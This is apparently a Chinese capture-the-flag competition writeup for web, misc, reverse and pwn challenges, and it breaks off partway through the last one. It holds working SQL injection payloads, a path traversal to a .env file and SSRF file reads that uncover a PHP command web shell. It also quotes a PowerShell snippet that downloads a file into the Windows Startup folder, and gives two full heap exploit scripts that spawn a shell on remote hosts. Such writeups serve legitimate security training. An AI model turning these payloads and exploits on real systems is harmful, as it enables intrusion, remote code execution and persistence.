第九届网安竞赛writeup

web





easysql【已解决】

uname=a') union select 1,extractvalue(1, concat(0x7e, (select database()),0x7e))#&passwd=a

datavase

[*] security

Database: security

[5 tables]

+----------+

| emails |

| flag |

| referers |

| uagents |

| users |

+----------+



查列:

uname=a') union select 1,extractvalue(1, concat(0x7e, (select * from (select * from flag as a join flag b)c),0x7e))#&passwd=a

flag{c7651cb673c911ee8f9977094a220f17}

ezsqli【已解决】

flag{de3110dce011088cd4add1950a49182f}

Secret Guess

const express = require('express');

const path = require('path');

const env = require('dotenv').config();

const bodyParser = require('body-parser');

const crypto = require('crypto');

const fs = require('fs')

const hbs = require('hbs');

const process = require("child_process")

const app = express();

app.use('/static', express.static(path.join(__dirname, 'public')));

app.use(bodyParser.urlencoded({ extended: false }))

app.use(bodyParser.json());

app.set('views', path.join(__dirname, "views/"))

app.engine('html', hbs.__express)

app.set('view engine', 'html')

app.get('/', (req, res) => {

res.render("index")

})

app.post('/', (req, res) => {

if (req.body.auth && typeof req.body.auth === 'string' && crypto.createHash('md5').update(env.parsed.secret).digest('hex') === req.body.auth ) {

res.render("index", {result: process.execSync("echo $FLAG")})

} else {

res.render("index", {result: "wrong secret"})

}

})

app.get('/source', (req, res) => {

res.end(fs.readFileSync(path.join(__dirname, "app.js")))

})

app.listen(80, "0.0.0.0");

呜呜呜 我没手



CVE-2017-14849漏洞

flag在 static/../../foo/../../../usr/local/app/.env

buuoj上有环境 直接复现一下

https://paper.seebug.org/439/

人傻了 在firefox地址栏输../会被吞掉,当时做题没注意以为没有



SSRF ME

一个简单的SSRF???

读文件,读到index:

<!--?php

error_reporting(0);

session_start();

require_once "lib.php";

init();

$is_die = 0;

$is_post = 0;

$die_mess = '';

$url = '';

if (isset($_POST['url']) && isset($_POST['captcha']) && !empty($_POST['url']) && !empty($_POST['captcha']))

{

$url = $_POST['url'];

$captcha = $_POST['captcha'];

$is_post = 1;

if ( $captcha !== $_SESSION['answer'])

{

$die_mess = "wrong captcha";

$is_die = 1;

}

if ( preg_match('/flag|proc|log/i', $url) )

{

$die_mess = "hacker";

$is_die = 1;

}

}

?-->

lib.php

<!--?php

session_start();

function curl($url){

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, $url);

curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, FALSE);

curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, FALSE);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$output = curl_exec($ch);

curl_close($ch);

return $output;

}

function set_session()

{

$answer = rand(1,100000);

$_SESSION['captcha'] = substr(md5($answer),-6,6);

$_SESSION['answer'] = strval($answer);

}

function destroy_session()

{

$_SESSION = [];

}

function init()

{

if (!isset($_SESSION['captcha']) || !isset($_SESSION['answer']) || isset($_GET['reset']))

{

destroy_session();

set_session();

isset($_GET['reset']) ? die("<script-->

/etc/apache2/apache2.conf

file:///etc/apache2/sites-enabled/000-default.conf

ServerAdmin webmaster@localhost DocumentRoot /var/www/html ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined

ServerAdmin secret@localhost DocumentRoot /var/www/htmlssrf123123 ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined

file:///etc/apache2/ports.conf

Listen 80 Listen 47852 Listen 443 Listen 443

读第二个web目录读文件:

file:///var/www/htmlssrf123123/index.php

<!--?php

if(isset($_POST['cmd'])){

exec($_POST['cmd']);

}

?-->



warmup【已解决】

public function check_login(){

$result = $this->query();

if ($result === false) {

die("database error, please check your input");

}

$row = $result->fetch_assoc();

if($row === NULL){

die("username or password incorrect!");

}else if($row['username'] === 'admin'){

$flag = file_get_contents('flag.php');

echo "welcome, admin! this is your flag -> ".$flag;

}else{

echo "welcome! but you are not admin";

}

$result->free();

}

public function query() {

$this->waf();

return $this->conn->query ("select username,password from ".$this->table." where username='".$this->username."' and password='".$this->password."'");

}

public function waf(){

$blacklist = ["union", "join", "!", "\"", "#", "$", "%", "&", ".", "/", ":", ";", "^", "_", "`", "{", "|", "}", "<", ">", "?", "@", "[", "\\", "]" , "*", "+", "-"];

foreach ($blacklist as $value) {

if(strripos($this->table, $value)){

die('bad hacker,go out!');

}

}

foreach ($blacklist as $value) {

if(strripos($this->username, $value)){

die('bad hacker,go out!');

}

}

foreach ($blacklist as $value) {

if(strripos($this->password, $value)){

die('bad hacker,go out!');

}

}

}

YToxOntzOjI6ImlwIjtzOjEyOiIxODMuMjM2LjAuOTEiO30=

a:1:{s:2:"ip";s:12:"183.236.0.91";}

<?php

class SQL {

public $table="users";

public $username="admin";

public $password="admin' or '1'='1";

}

$SQL = new SQL();

echo serialize($SQL);

再base64编码就行了

flag{5dd2d5f45fw6e6f11ewf1f224f5121e2}



misc

emisc

elf可执行文件

你觉得这个是什么文件

re

html

# $client = new-object System.Net.WebClient;

# $client.DownloadFile("http://192.168.69.129:8000/ielogo.png", "$env:temp/20203917.tmp")

# $client.DownloadFile("http://192.168.69.129:8000/_TMP12", "%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\helper.bat")

# read file

$content = [IO.File]::ReadAllText("$pwd\doc.chm")

$idx1 = $content.IndexOf("xxxxxxxx")

$helper = $content.Substring($idx1 + 8)

$cont = [System.Convert]::FromBase64String($helper)

Set-Content "$env:temp\20201122.tmp" $cont -Encoding byte

pwn



noteplus【已解决】

#!/usr/bin/python2

from pwn import *

LOCAL = False

binfile='./noteplus'

libcfile='./libc-2.27.so'

offset=0

e=ELF(binfile)

context.log_level='debug'

context.arch=e.arch

if context.arch=='i386':

x86=True

else:

x86=False

if LOCAL:

c = process(binfile)

if libcfile:

libc=ELF(libcfile)

else:

if x86:

libc=ELF('/lib/i386-linux-gnu/libc.so.6')

else:

libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')

else:

c = remote('121.36.245.213',23333)

if libcfile:

libc=ELF(libcfile)

def add(idx,size):

c.sendlineafter('ce: ','1')

c.sendlineafter('Index: ',str(idx))

c.sendlineafter('Size: ',str(size))

def rm(idx):

c.sendlineafter('ce: ','2')

c.sendlineafter('Index: ',str(idx))

def edit(idx,content):

c.sendlineafter('ce: ','3')

c.sendlineafter('Index: ',str(idx))

c.sendafter('Content: ',content)

def view(idx):

c.sendlineafter('ce: ','4')

c.sendlineafter('Index: ',str(idx))

c.recvuntil('Content: ')

for i in range(8):

add(i,0x88)

add(8,0x4)

add(9,0x88)

add(10,0x88)

for i in range(7):

rm(6-i)

rm(7)

for i in range(8):

add(i,0x88)

view(7)

ma_a=int(u64(c.recv(6).ljust(8,'\x00')))-96

log.success(hex(ma_a))

ma_o=0x3ebc40

lib_b=ma_a-ma_o

fh_a=lib_b+libc.symbols['__free_hook']

log.success(hex(fh_a))

sys_a=lib_b+libc.symbols['system']

rm(9)

edit(8,cyclic(0x8)+p64(0x20+0x90)+p64(0x90)+p64(fh_a-8)+cyclic(0x88)+'/bin/sh\x00'+'\n')

add(11,0x88)

add(12,0x88)

edit(12,p64(sys_a)+'\n')

rm(10)

c.interactive()

youchat【已解决】

#!/usr/bin/python2

from pwn import *

LOCAL = False

binfile='./youchat'

libcfile='./libc-2.27.so'

offset=0

e=ELF(binfile)

context.log_level='info'

context.arch=e.arch

if context.arch=='i386':

x86=True

else:

x86=False

if LOCAL:

c = process(binfile)

if libcfile:

libc=ELF(libcfile)

else:

if x86:

libc=ELF('/lib/i386-linux-gnu/libc.so.6')

else:

libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')

else:

c = remote('124.70.158.59',30023)

if libcfile:

libc=ELF(libcfile)

def add(idx,size,name,pword):

c.sendlineafter('ce: ','1')

c.sendlineafter('Index: ',str(idx))

c.sendlineafter('How long is your user id: ',str(size))

c.sendafter('User name: ',name)

c.sendafter('Password: ',pword)

def rm(idx):

c.sendlineafter('ce: ','2')

c.sendlineafter('Index: ',str(idx))

def edit(idx,content):

c.sendlineafter('ce: ','3')

c.sendlineafter('Index: ',str(idx))

c.sendafter('New username: ',content)

def view(idx):

c.sendlineafter('ce: ','4')

c.sendlineafter('Index: ',str(idx))

c.recvuntil('Username: ')

s='/bin/sh;'

size=0x88

for i in range(8):

add(i,size,s,s)

add(8,size,s,s)

for i in range(7):

rm(6-i)

rm(7)

for i in range(7):

